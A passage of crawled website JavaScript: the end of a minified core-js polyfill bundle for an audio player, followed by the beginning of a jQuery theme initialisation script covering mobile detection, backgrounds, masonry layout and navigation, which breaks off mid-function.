var ceil=Math.ceil,floor=Math.floor;module.exports=function(o){return isNaN(o=+o)?0:(o>0?floor:ceil)(o)};
},{}],118:[function(require,module,exports){
var toInteger=require("../internals/to-integer"),min=Math.min;module.exports=function(e){return e>0?min(toInteger(e),9007199254740991):0};
},{"../internals/to-integer":117}],119:[function(require,module,exports){
var requireObjectCoercible=require("../internals/require-object-coercible");module.exports=function(e){return Object(requireObjectCoercible(e))};
},{"../internals/require-object-coercible":107}],120:[function(require,module,exports){
var isObject=require("../internals/is-object");module.exports=function(t,e){if(!isObject(t))return t;var r,i;if(e&&"function"==typeof(r=t.toString)&&!isObject(i=r.call(t)))return i;if("function"==typeof(r=t.valueOf)&&!isObject(i=r.call(t)))return i;if(!e&&"function"==typeof(r=t.toString)&&!isObject(i=r.call(t)))return i;throw TypeError("Can't convert object to primitive value")};
},{"../internals/is-object":83}],121:[function(require,module,exports){
var wellKnownSymbol=require("../internals/well-known-symbol"),TO_STRING_TAG=wellKnownSymbol("toStringTag"),test={};test[TO_STRING_TAG]="z",module.exports="[object z]"===String(test);
},{"../internals/well-known-symbol":125}],122:[function(require,module,exports){
var id=0,postfix=Math.random();module.exports=function(o){return"Symbol("+String(void 0===o?"":o)+")_"+(++id+postfix).toString(36)};
},{}],123:[function(require,module,exports){
var NATIVE_SYMBOL=require("../internals/native-symbol");module.exports=NATIVE_SYMBOL&&!Symbol.sham&&"symbol"==typeof Symbol.iterator;
},{"../internals/native-symbol":87}],124:[function(require,module,exports){
var wellKnownSymbol=require("../internals/well-known-symbol");exports.f=wellKnownSymbol;
},{"../internals/well-known-symbol":125}],125:[function(require,module,exports){
var global=require("../internals/global"),shared=require("../internals/shared"),has=require("../internals/has"),uid=require("../internals/uid"),NATIVE_SYMBOL=require("../internals/native-symbol"),USE_SYMBOL_AS_UID=require("../internals/use-symbol-as-uid"),WellKnownSymbolsStore=shared("wks"),Symbol=global.Symbol,createWellKnownSymbol=USE_SYMBOL_AS_UID?Symbol:Symbol&&Symbol.withoutSetter||uid;module.exports=function(e){return has(WellKnownSymbolsStore,e)||(NATIVE_SYMBOL&&has(Symbol,e)?WellKnownSymbolsStore[e]=Symbol[e]:WellKnownSymbolsStore[e]=createWellKnownSymbol("Symbol."+e)),WellKnownSymbolsStore[e]};
},{"../internals/global":73,"../internals/has":74,"../internals/native-symbol":87,"../internals/shared":112,"../internals/uid":122,"../internals/use-symbol-as-uid":123}],126:[function(require,module,exports){
module.exports="\t\n\v\f\r                　\u2028\u2029\ufeff";
},{}],127:[function(require,module,exports){
"use strict";var $=require("../internals/export"),fails=require("../internals/fails"),isArray=require("../internals/is-array"),isObject=require("../internals/is-object"),toObject=require("../internals/to-object"),toLength=require("../internals/to-length"),createProperty=require("../internals/create-property"),arraySpeciesCreate=require("../internals/array-species-create"),arrayMethodHasSpeciesSupport=require("../internals/array-method-has-species-support"),wellKnownSymbol=require("../internals/well-known-symbol"),V8_VERSION=require("../internals/engine-v8-version"),IS_CONCAT_SPREADABLE=wellKnownSymbol("isConcatSpreadable"),MAX_SAFE_INTEGER=9007199254740991,MAXIMUM_ALLOWED_INDEX_EXCEEDED="Maximum allowed index exceeded",IS_CONCAT_SPREADABLE_SUPPORT=V8_VERSION>=51||!fails(function(){var e=[];return e[IS_CONCAT_SPREADABLE]=!1,e.concat()[0]!==e}),SPECIES_SUPPORT=arrayMethodHasSpeciesSupport("concat"),isConcatSpreadable=function(e){if(!isObject(e))return!1;var r=e[IS_CONCAT_SPREADABLE];return void 0!==r?!!r:isArray(e)},FORCED=!IS_CONCAT_SPREADABLE_SUPPORT||!SPECIES_SUPPORT;$({target:"Array",proto:!0,forced:FORCED},{concat:function(e){var r,t,a,i,n,E=toObject(this),o=arraySpeciesCreate(E,0),s=0;for(r=-1,a=arguments.length;r<a;r++)if(n=-1===r?E:arguments[r],isConcatSpreadable(n)){if(i=toLength(n.length),s+i>MAX_SAFE_INTEGER)throw TypeError(MAXIMUM_ALLOWED_INDEX_EXCEEDED);for(t=0;t<i;t++,s++)t in n&&createProperty(o,s,n[t])}else{if(s>=MAX_SAFE_INTEGER)throw TypeError(MAXIMUM_ALLOWED_INDEX_EXCEEDED);createProperty(o,s++,n)}return o.length=s,o}});
},{"../internals/array-method-has-species-support":48,"../internals/array-species-create":51,"../internals/create-property":58,"../internals/engine-v8-version":65,"../internals/export":68,"../internals/fails":69,"../internals/is-array":81,"../internals/is-object":83,"../internals/to-length":118,"../internals/to-object":119,"../internals/well-known-symbol":125}],128:[function(require,module,exports){
var $=require("../internals/export"),fill=require("../internals/array-fill"),addToUnscopables=require("../internals/add-to-unscopables");$({target:"Array",proto:!0},{fill:fill}),addToUnscopables("fill");
},{"../internals/add-to-unscopables":43,"../internals/array-fill":45,"../internals/export":68}],129:[function(require,module,exports){
"use strict";var $=require("../internals/export"),$find=require("../internals/array-iteration").find,addToUnscopables=require("../internals/add-to-unscopables"),arrayMethodUsesToLength=require("../internals/array-method-uses-to-length"),FIND="find",SKIPS_HOLES=!0,USES_TO_LENGTH=arrayMethodUsesToLength(FIND);FIND in[]&&Array(1)[FIND](function(){SKIPS_HOLES=!1}),$({target:"Array",proto:!0,forced:SKIPS_HOLES||!USES_TO_LENGTH},{find:function(r){return $find(this,r,arguments.length>1?arguments[1]:void 0)}}),addToUnscopables(FIND);
},{"../internals/add-to-unscopables":43,"../internals/array-iteration":47,"../internals/array-method-uses-to-length":50,"../internals/export":68}],130:[function(require,module,exports){
"use strict";var $=require("../internals/export"),$indexOf=require("../internals/array-includes").indexOf,arrayMethodIsStrict=require("../internals/array-method-is-strict"),arrayMethodUsesToLength=require("../internals/array-method-uses-to-length"),nativeIndexOf=[].indexOf,NEGATIVE_ZERO=!!nativeIndexOf&&1/[1].indexOf(1,-0)<0,STRICT_METHOD=arrayMethodIsStrict("indexOf"),USES_TO_LENGTH=arrayMethodUsesToLength("indexOf",{ACCESSORS:!0,1:0});$({target:"Array",proto:!0,forced:NEGATIVE_ZERO||!STRICT_METHOD||!USES_TO_LENGTH},{indexOf:function(e){return NEGATIVE_ZERO?nativeIndexOf.apply(this,arguments)||0:$indexOf(this,e,arguments.length>1?arguments[1]:void 0)}});
},{"../internals/array-includes":46,"../internals/array-method-is-strict":49,"../internals/array-method-uses-to-length":50,"../internals/export":68}],131:[function(require,module,exports){
"use strict";var toIndexedObject=require("../internals/to-indexed-object"),addToUnscopables=require("../internals/add-to-unscopables"),Iterators=require("../internals/iterators"),InternalStateModule=require("../internals/internal-state"),defineIterator=require("../internals/define-iterator"),ARRAY_ITERATOR="Array Iterator",setInternalState=InternalStateModule.set,getInternalState=InternalStateModule.getterFor(ARRAY_ITERATOR);module.exports=defineIterator(Array,"Array",function(e,t){setInternalState(this,{type:ARRAY_ITERATOR,target:toIndexedObject(e),index:0,kind:t})},function(){var e=getInternalState(this),t=e.target,r=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:a,done:!1}:"values"==r?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}},"values"),Iterators.Arguments=Iterators.Array,addToUnscopables("keys"),addToUnscopables("values"),addToUnscopables("entries");
},{"../internals/add-to-unscopables":43,"../internals/define-iterator":59,"../internals/internal-state":80,"../internals/iterators":86,"../internals/to-indexed-object":116}],132:[function(require,module,exports){
"use strict";var $=require("../internals/export"),$map=require("../internals/array-iteration").map,arrayMethodHasSpeciesSupport=require("../internals/array-method-has-species-support"),arrayMethodUsesToLength=require("../internals/array-method-uses-to-length"),HAS_SPECIES_SUPPORT=arrayMethodHasSpeciesSupport("map"),USES_TO_LENGTH=arrayMethodUsesToLength("map");$({target:"Array",proto:!0,forced:!HAS_SPECIES_SUPPORT||!USES_TO_LENGTH},{map:function(r){return $map(this,r,arguments.length>1?arguments[1]:void 0)}});
},{"../internals/array-iteration":47,"../internals/array-method-has-species-support":48,"../internals/array-method-uses-to-length":50,"../internals/export":68}],133:[function(require,module,exports){
"use strict";var $=require("../internals/export"),isObject=require("../internals/is-object"),isArray=require("../internals/is-array"),toAbsoluteIndex=require("../internals/to-absolute-index"),toLength=require("../internals/to-length"),toIndexedObject=require("../internals/to-indexed-object"),createProperty=require("../internals/create-property"),wellKnownSymbol=require("../internals/well-known-symbol"),arrayMethodHasSpeciesSupport=require("../internals/array-method-has-species-support"),arrayMethodUsesToLength=require("../internals/array-method-uses-to-length"),HAS_SPECIES_SUPPORT=arrayMethodHasSpeciesSupport("slice"),USES_TO_LENGTH=arrayMethodUsesToLength("slice",{ACCESSORS:!0,0:0,1:2}),SPECIES=wellKnownSymbol("species"),nativeSlice=[].slice,max=Math.max;$({target:"Array",proto:!0,forced:!HAS_SPECIES_SUPPORT||!USES_TO_LENGTH},{slice:function(e,r){var t,o,n,i=toIndexedObject(this),a=toLength(i.length),s=toAbsoluteIndex(e,a),l=toAbsoluteIndex(void 0===r?a:r,a);if(isArray(i)&&(t=i.constructor,"function"!=typeof t||t!==Array&&!isArray(t.prototype)?isObject(t)&&null===(t=t[SPECIES])&&(t=void 0):t=void 0,t===Array||void 0===t))return nativeSlice.call(i,s,l);for(o=new(void 0===t?Array:t)(max(l-s,0)),n=0;s<l;s++,n++)s in i&&createProperty(o,n,i[s]);return o.length=n,o}});
},{"../internals/array-method-has-species-support":48,"../internals/array-method-uses-to-length":50,"../internals/create-property":58,"../internals/export":68,"../internals/is-array":81,"../internals/is-object":83,"../internals/to-absolute-index":115,"../internals/to-indexed-object":116,"../internals/to-length":118,"../internals/well-known-symbol":125}],134:[function(require,module,exports){
var $=require("../internals/export"),bind=require("../internals/function-bind");$({target:"Function",proto:!0},{bind:bind});
},{"../internals/export":68,"../internals/function-bind":71}],135:[function(require,module,exports){
var $=require("../internals/export"),getBuiltIn=require("../internals/get-built-in"),fails=require("../internals/fails"),$stringify=getBuiltIn("JSON","stringify"),re=/[\uD800-\uDFFF]/g,low=/^[\uD800-\uDBFF]$/,hi=/^[\uDC00-\uDFFF]$/,fix=function(t,i,r){var e=r.charAt(i-1),n=r.charAt(i+1);return low.test(t)&&!hi.test(n)||hi.test(t)&&!low.test(e)?"\\u"+t.charCodeAt(0).toString(16):t},FORCED=fails(function(){return'"\\udf06\\ud834"'!==$stringify("��")||'"\\udead"'!==$stringify("�")});$stringify&&$({target:"JSON",stat:!0,forced:FORCED},{stringify:function(t,i,r){var e=$stringify.apply(null,arguments);return"string"==typeof e?e.replace(re,fix):e}});
},{"../internals/export":68,"../internals/fails":69,"../internals/get-built-in":72}],136:[function(require,module,exports){
var global=require("../internals/global"),setToStringTag=require("../internals/set-to-string-tag");setToStringTag(global.JSON,"JSON",!0);
},{"../internals/global":73,"../internals/set-to-string-tag":109}],137:[function(require,module,exports){
var setToStringTag=require("../internals/set-to-string-tag");setToStringTag(Math,"Math",!0);
},{"../internals/set-to-string-tag":109}],138:[function(require,module,exports){
var $=require("../internals/export"),assign=require("../internals/object-assign");$({target:"Object",stat:!0,forced:Object.assign!==assign},{assign:assign});
},{"../internals/export":68,"../internals/object-assign":91}],139:[function(require,module,exports){

},{}],140:[function(require,module,exports){
var $=require("../internals/export"),parseFloatImplementation=require("../internals/number-parse-float");$({global:!0,forced:parseFloat!=parseFloatImplementation},{parseFloat:parseFloatImplementation});
},{"../internals/export":68,"../internals/number-parse-float":89}],141:[function(require,module,exports){
var $=require("../internals/export"),parseIntImplementation=require("../internals/number-parse-int");$({global:!0,forced:parseInt!=parseIntImplementation},{parseInt:parseIntImplementation});
},{"../internals/export":68,"../internals/number-parse-int":90}],142:[function(require,module,exports){
"use strict";var charAt=require("../internals/string-multibyte").charAt,InternalStateModule=require("../internals/internal-state"),defineIterator=require("../internals/define-iterator"),STRING_ITERATOR="String Iterator",setInternalState=InternalStateModule.set,getInternalState=InternalStateModule.getterFor(STRING_ITERATOR);defineIterator(String,"String",function(t){setInternalState(this,{type:STRING_ITERATOR,string:String(t),index:0})},function(){var t,e=getInternalState(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=charAt(n,r),e.index+=t.length,{value:t,done:!1})});
},{"../internals/define-iterator":59,"../internals/internal-state":80,"../internals/string-multibyte":113}],143:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("asyncIterator");
},{"../internals/define-well-known-symbol":60}],144:[function(require,module,exports){
arguments[4][139][0].apply(exports,arguments)
},{"dup":139}],145:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("hasInstance");
},{"../internals/define-well-known-symbol":60}],146:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("isConcatSpreadable");
},{"../internals/define-well-known-symbol":60}],147:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("iterator");
},{"../internals/define-well-known-symbol":60}],148:[function(require,module,exports){
"use strict";var $=require("../internals/export"),global=require("../internals/global"),getBuiltIn=require("../internals/get-built-in"),IS_PURE=require("../internals/is-pure"),DESCRIPTORS=require("../internals/descriptors"),NATIVE_SYMBOL=require("../internals/native-symbol"),USE_SYMBOL_AS_UID=require("../internals/use-symbol-as-uid"),fails=require("../internals/fails"),has=require("../internals/has"),isArray=require("../internals/is-array"),isObject=require("../internals/is-object"),anObject=require("../internals/an-object"),toObject=require("../internals/to-object"),toIndexedObject=require("../internals/to-indexed-object"),toPrimitive=require("../internals/to-primitive"),createPropertyDescriptor=require("../internals/create-property-descriptor"),nativeObjectCreate=require("../internals/object-create"),objectKeys=require("../internals/object-keys"),getOwnPropertyNamesModule=require("../internals/object-get-own-property-names"),getOwnPropertyNamesExternal=require("../internals/object-get-own-property-names-external"),getOwnPropertySymbolsModule=require("../internals/object-get-own-property-symbols"),getOwnPropertyDescriptorModule=require("../internals/object-get-own-property-descriptor"),definePropertyModule=require("../internals/object-define-property"),propertyIsEnumerableModule=require("../internals/object-property-is-enumerable"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),redefine=require("../internals/redefine"),shared=require("../internals/shared"),sharedKey=require("../internals/shared-key"),hiddenKeys=require("../internals/hidden-keys"),uid=require("../internals/uid"),wellKnownSymbol=require("../internals/well-known-symbol"),wrappedWellKnownSymbolModule=require("../internals/well-known-symbol-wrapped"),defineWellKnownSymbol=require("../internals/define-well-known-symbol"),setToStringTag=require("../internals/set-to-string-tag"),InternalStateModule=require("../internals/internal-state"),$forEach=require("../internals/array-iteration").forEach,HIDDEN=sharedKey("hidden"),SYMBOL="Symbol",PROTOTYPE="prototype",TO_PRIMITIVE=wellKnownSymbol("toPrimitive"),setInternalState=InternalStateModule.set,getInternalState=InternalStateModule.getterFor(SYMBOL),ObjectPrototype=Object[PROTOTYPE],$Symbol=global.Symbol,$stringify=getBuiltIn("JSON","stringify"),nativeGetOwnPropertyDescriptor=getOwnPropertyDescriptorModule.f,nativeDefineProperty=definePropertyModule.f,nativeGetOwnPropertyNames=getOwnPropertyNamesExternal.f,nativePropertyIsEnumerable=propertyIsEnumerableModule.f,AllSymbols=shared("symbols"),ObjectPrototypeSymbols=shared("op-symbols"),StringToSymbolRegistry=shared("string-to-symbol-registry"),SymbolToStringRegistry=shared("symbol-to-string-registry"),WellKnownSymbolsStore=shared("wks"),QObject=global.QObject,USE_SETTER=!QObject||!QObject[PROTOTYPE]||!QObject[PROTOTYPE].findChild,setSymbolDescriptor=DESCRIPTORS&&fails(function(){return 7!=nativeObjectCreate(nativeDefineProperty({},"a",{get:function(){return nativeDefineProperty(this,"a",{value:7}).a}})).a})?function(e,t,r){var o=nativeGetOwnPropertyDescriptor(ObjectPrototype,t);o&&delete ObjectPrototype[t],nativeDefineProperty(e,t,r),o&&e!==ObjectPrototype&&nativeDefineProperty(ObjectPrototype,t,o)}:nativeDefineProperty,wrap=function(e,t){var r=AllSymbols[e]=nativeObjectCreate($Symbol[PROTOTYPE]);return setInternalState(r,{type:SYMBOL,tag:e,description:t}),DESCRIPTORS||(r.description=t),r},isSymbol=USE_SYMBOL_AS_UID?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof $Symbol},$defineProperty=function(e,t,r){e===ObjectPrototype&&$defineProperty(ObjectPrototypeSymbols,t,r),anObject(e);var o=toPrimitive(t,!0);return anObject(r),has(AllSymbols,o)?(r.enumerable?(has(e,HIDDEN)&&e[HIDDEN][o]&&(e[HIDDEN][o]=!1),r=nativeObjectCreate(r,{enumerable:createPropertyDescriptor(0,!1)})):(has(e,HIDDEN)||nativeDefineProperty(e,HIDDEN,createPropertyDescriptor(1,{})),e[HIDDEN][o]=!0),setSymbolDescriptor(e,o,r)):nativeDefineProperty(e,o,r)},$defineProperties=function(e,t){anObject(e);var r=toIndexedObject(t),o=objectKeys(r).concat($getOwnPropertySymbols(r));return $forEach(o,function(t){DESCRIPTORS&&!$propertyIsEnumerable.call(r,t)||$defineProperty(e,t,r[t])}),e},$create=function(e,t){return void 0===t?nativeObjectCreate(e):$defineProperties(nativeObjectCreate(e),t)},$propertyIsEnumerable=function(e){var t=toPrimitive(e,!0),r=nativePropertyIsEnumerable.call(this,t);return!(this===ObjectPrototype&&has(AllSymbols,t)&&!has(ObjectPrototypeSymbols,t))&&(!(r||!has(this,t)||!has(AllSymbols,t)||has(this,HIDDEN)&&this[HIDDEN][t])||r)},$getOwnPropertyDescriptor=function(e,t){var r=toIndexedObject(e),o=toPrimitive(t,!0);if(r!==ObjectPrototype||!has(AllSymbols,o)||has(ObjectPrototypeSymbols,o)){var n=nativeGetOwnPropertyDescriptor(r,o);return!n||!has(AllSymbols,o)||has(r,HIDDEN)&&r[HIDDEN][o]||(n.enumerable=!0),n}},$getOwnPropertyNames=function(e){var t=nativeGetOwnPropertyNames(toIndexedObject(e)),r=[];return $forEach(t,function(e){has(AllSymbols,e)||has(hiddenKeys,e)||r.push(e)}),r},$getOwnPropertySymbols=function(e){var t=e===ObjectPrototype,r=nativeGetOwnPropertyNames(t?ObjectPrototypeSymbols:toIndexedObject(e)),o=[];return $forEach(r,function(e){!has(AllSymbols,e)||t&&!has(ObjectPrototype,e)||o.push(AllSymbols[e])}),o};if(NATIVE_SYMBOL||($Symbol=function(){if(this instanceof $Symbol)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=uid(e),r=function(e){this===ObjectPrototype&&r.call(ObjectPrototypeSymbols,e),has(this,HIDDEN)&&has(this[HIDDEN],t)&&(this[HIDDEN][t]=!1),setSymbolDescriptor(this,t,createPropertyDescriptor(1,e))};return DESCRIPTORS&&USE_SETTER&&setSymbolDescriptor(ObjectPrototype,t,{configurable:!0,set:r}),wrap(t,e)},redefine($Symbol[PROTOTYPE],"toString",function(){return getInternalState(this).tag}),redefine($Symbol,"withoutSetter",function(e){return wrap(uid(e),e)}),propertyIsEnumerableModule.f=$propertyIsEnumerable,definePropertyModule.f=$defineProperty,getOwnPropertyDescriptorModule.f=$getOwnPropertyDescriptor,getOwnPropertyNamesModule.f=getOwnPropertyNamesExternal.f=$getOwnPropertyNames,getOwnPropertySymbolsModule.f=$getOwnPropertySymbols,wrappedWellKnownSymbolModule.f=function(e){return wrap(wellKnownSymbol(e),e)},DESCRIPTORS&&(nativeDefineProperty($Symbol[PROTOTYPE],"description",{configurable:!0,get:function(){return getInternalState(this).description}}),IS_PURE||redefine(ObjectPrototype,"propertyIsEnumerable",$propertyIsEnumerable,{unsafe:!0}))),$({global:!0,wrap:!0,forced:!NATIVE_SYMBOL,sham:!NATIVE_SYMBOL},{Symbol:$Symbol}),$forEach(objectKeys(WellKnownSymbolsStore),function(e){defineWellKnownSymbol(e)}),$({target:SYMBOL,stat:!0,forced:!NATIVE_SYMBOL},{for:function(e){var t=String(e);if(has(StringToSymbolRegistry,t))return StringToSymbolRegistry[t];var r=$Symbol(t);return StringToSymbolRegistry[t]=r,SymbolToStringRegistry[r]=t,r},keyFor:function(e){if(!isSymbol(e))throw TypeError(e+" is not a symbol");if(has(SymbolToStringRegistry,e))return SymbolToStringRegistry[e]},useSetter:function(){USE_SETTER=!0},useSimple:function(){USE_SETTER=!1}}),$({target:"Object",stat:!0,forced:!NATIVE_SYMBOL,sham:!DESCRIPTORS},{create:$create,defineProperty:$defineProperty,defineProperties:$defineProperties,getOwnPropertyDescriptor:$getOwnPropertyDescriptor}),$({target:"Object",stat:!0,forced:!NATIVE_SYMBOL},{getOwnPropertyNames:$getOwnPropertyNames,getOwnPropertySymbols:$getOwnPropertySymbols}),$({target:"Object",stat:!0,forced:fails(function(){getOwnPropertySymbolsModule.f(1)})},{getOwnPropertySymbols:function(e){return getOwnPropertySymbolsModule.f(toObject(e))}}),$stringify){var FORCED_JSON_STRINGIFY=!NATIVE_SYMBOL||fails(function(){var e=$Symbol();return"[null]"!=$stringify([e])||"{}"!=$stringify({a:e})||"{}"!=$stringify(Object(e))});$({target:"JSON",stat:!0,forced:FORCED_JSON_STRINGIFY},{stringify:function(e,t,r){for(var o,n=[e],i=1;arguments.length>i;)n.push(arguments[i++]);if(o=t,(isObject(t)||void 0!==e)&&!isSymbol(e))return isArray(t)||(t=function(e,t){if("function"==typeof o&&(t=o.call(this,e,t)),!isSymbol(t))return t}),n[1]=t,$stringify.apply(null,n)}})}$Symbol[PROTOTYPE][TO_PRIMITIVE]||createNonEnumerableProperty($Symbol[PROTOTYPE],TO_PRIMITIVE,$Symbol[PROTOTYPE].valueOf),setToStringTag($Symbol,SYMBOL),hiddenKeys[HIDDEN]=!0;
},{"../internals/an-object":44,"../internals/array-iteration":47,"../internals/create-non-enumerable-property":56,"../internals/create-property-descriptor":57,"../internals/define-well-known-symbol":60,"../internals/descriptors":61,"../internals/export":68,"../internals/fails":69,"../internals/get-built-in":72,"../internals/global":73,"../internals/has":74,"../internals/hidden-keys":75,"../internals/internal-state":80,"../internals/is-array":81,"../internals/is-object":83,"../internals/is-pure":84,"../internals/native-symbol":87,"../internals/object-create":92,"../internals/object-define-property":94,"../internals/object-get-own-property-descriptor":95,"../internals/object-get-own-property-names":97,"../internals/object-get-own-property-names-external":96,"../internals/object-get-own-property-symbols":98,"../internals/object-keys":101,"../internals/object-property-is-enumerable":102,"../internals/redefine":106,"../internals/set-to-string-tag":109,"../internals/shared":112,"../internals/shared-key":110,"../internals/to-indexed-object":116,"../internals/to-object":119,"../internals/to-primitive":120,"../internals/uid":122,"../internals/use-symbol-as-uid":123,"../internals/well-known-symbol":125,"../internals/well-known-symbol-wrapped":124}],149:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("matchAll");
},{"../internals/define-well-known-symbol":60}],150:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("match");
},{"../internals/define-well-known-symbol":60}],151:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("replace");
},{"../internals/define-well-known-symbol":60}],152:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("search");
},{"../internals/define-well-known-symbol":60}],153:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("species");
},{"../internals/define-well-known-symbol":60}],154:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("split");
},{"../internals/define-well-known-symbol":60}],155:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("toPrimitive");
},{"../internals/define-well-known-symbol":60}],156:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("toStringTag");
},{"../internals/define-well-known-symbol":60}],157:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("unscopables");
},{"../internals/define-well-known-symbol":60}],158:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("asyncDispose");
},{"../internals/define-well-known-symbol":60}],159:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("dispose");
},{"../internals/define-well-known-symbol":60}],160:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("observable");
},{"../internals/define-well-known-symbol":60}],161:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("patternMatch");
},{"../internals/define-well-known-symbol":60}],162:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("replaceAll");
},{"../internals/define-well-known-symbol":60}],163:[function(require,module,exports){
require("./es.array.iterator");var DOMIterables=require("../internals/dom-iterables"),global=require("../internals/global"),classof=require("../internals/classof"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),Iterators=require("../internals/iterators"),wellKnownSymbol=require("../internals/well-known-symbol"),TO_STRING_TAG=wellKnownSymbol("toStringTag");for(var COLLECTION_NAME in DOMIterables){var Collection=global[COLLECTION_NAME],CollectionPrototype=Collection&&Collection.prototype;CollectionPrototype&&classof(CollectionPrototype)!==TO_STRING_TAG&&createNonEnumerableProperty(CollectionPrototype,TO_STRING_TAG,COLLECTION_NAME),Iterators[COLLECTION_NAME]=Iterators.Array}
},{"../internals/classof":53,"../internals/create-non-enumerable-property":56,"../internals/dom-iterables":63,"../internals/global":73,"../internals/iterators":86,"../internals/well-known-symbol":125,"./es.array.iterator":131}],164:[function(require,module,exports){
var $=require("../internals/export"),global=require("../internals/global"),userAgent=require("../internals/engine-user-agent"),slice=[].slice,MSIE=/MSIE .\./.test(userAgent),wrap=function(e){return function(n,t){var r=arguments.length>2,l=r?slice.call(arguments,2):void 0;return e(r?function(){("function"==typeof n?n:Function(n)).apply(this,l)}:n,t)}};$({global:!0,bind:!0,forced:MSIE},{setTimeout:wrap(global.setTimeout),setInterval:wrap(global.setInterval)});
},{"../internals/engine-user-agent":64,"../internals/export":68,"../internals/global":73}],165:[function(require,module,exports){
var parent=require("../../es/instance/bind");module.exports=parent;
},{"../../es/instance/bind":27}],166:[function(require,module,exports){
var parent=require("../../es/instance/fill");module.exports=parent;
},{"../../es/instance/fill":28}],167:[function(require,module,exports){
var parent=require("../../es/instance/find");module.exports=parent;
},{"../../es/instance/find":29}],168:[function(require,module,exports){
var parent=require("../../es/instance/index-of");module.exports=parent;
},{"../../es/instance/index-of":30}],169:[function(require,module,exports){
var parent=require("../../es/instance/map");module.exports=parent;
},{"../../es/instance/map":31}],170:[function(require,module,exports){
var parent=require("../../es/instance/slice");module.exports=parent;
},{"../../es/instance/slice":32}],171:[function(require,module,exports){
var parent=require("../../es/json/stringify");module.exports=parent;
},{"../../es/json/stringify":33}],172:[function(require,module,exports){
var parent=require("../../es/object/assign");module.exports=parent;
},{"../../es/object/assign":34}],173:[function(require,module,exports){
var parent=require("../es/parse-float");module.exports=parent;
},{"../es/parse-float":35}],174:[function(require,module,exports){
var parent=require("../es/parse-int");module.exports=parent;
},{"../es/parse-int":36}],175:[function(require,module,exports){
require("../modules/web.timers");var path=require("../internals/path");module.exports=path.setInterval;
},{"../internals/path":105,"../modules/web.timers":164}],176:[function(require,module,exports){
require("../modules/web.timers");var path=require("../internals/path");module.exports=path.setTimeout;
},{"../internals/path":105,"../modules/web.timers":164}]},{},[1])


//# sourceMappingURL=audioplayer.js.map;;

--- FILE ---
content_type: application/javascript
request_url: https://mihantarh.com/public/assets/js/core_unminify.js?ver=4
body_size: 3956
content:
"use strict";
var $html = $("html"), $body = $("body"), Okno = {
	init: function () {
		this.Basic.init(),
		this.Component.init()
	},
	Basic: {
		init: function () {
			this.mobileDetector(),
			this.backgrounds(),
			this.masonry(),
			this.navPrimary(),
			this.searchBar(),
			this.filter(),
			this.map(),
			this.scroller(),
			this.sidePanel()
		},
		mobileDetector: function () {
			var e = {
				Android: function () {
					return navigator.userAgent.match(/Android/i)
				},
				BlackBerry: function () {
					return navigator.userAgent.match(/BlackBerry/i)
				},
				iOS: function () {
					return navigator.userAgent.match(/iPhone|iPad|iPod/i)
				},
				Opera: function () {
					return navigator.userAgent.match(/Opera Mini/i)
				},
				Windows: function () {
					return navigator.userAgent.match(/IEMobile/i)
				},
				any: function () {
					return e.Android() || e.BlackBerry() || e.iOS() || e.Opera() || e.Windows()
				}
			};
			window.trueMobile = e.any()
		},
            backgrounds: function() {
    
                // Image
                $('.bg-image').each(function(){
                    var src = $(this).children('img').attr('src');
                    $(this).css('background-image','url('+src+')').children('img').hide();
                });
    
                // Parallax 
                $('.bg-parallax').parallax({
                    zIndex: 0
                });
    
                // Video 
                var $bgVideo = $('.bg-video');
                if($bgVideo) {
                    $bgVideo.YTPlayer();
                }
                if(trueMobile && $bgVideo.hasClass('bg-video')) {
                    $bgVideo.prev('.bg-video-placeholder').show();
                    $bgVideo.remove()
                }
    
            },
		animations: function () {
			$(".animated").appear(function () {
				$(this).each(function () {
					var e = $(this),
					t = $(this).data("animation-delay");
					setTimeout(function () {
						e.addClass(e.data("animation")).addClass("visible")
					}, t)
				})
			})
		},
		masonry: function () {
			var e = $(".masonry", "#content");
			e.masonry({
				columnWidth: ".masonry-sizer",
				itemSelector: ".masonry-item",
				percentPosition: !0
			}),
			e.imagesLoaded().progress(function () {
				e.masonry("layout")
			}),
			e.on("layoutComplete", Waypoint.refreshAll())
		},
		navPrimary: function () {
			var e = $("#nav-primary"),
			t = e.find(".has-dropdown, .has-megamenu").children("a");
			$('[data-toggle="mobile-menu"]').on("click", function () {
				return $body.toggleClass("mobile-nav-open"),
				e.slideToggle(300),
				!1
			}),
			t.on("click", function () {
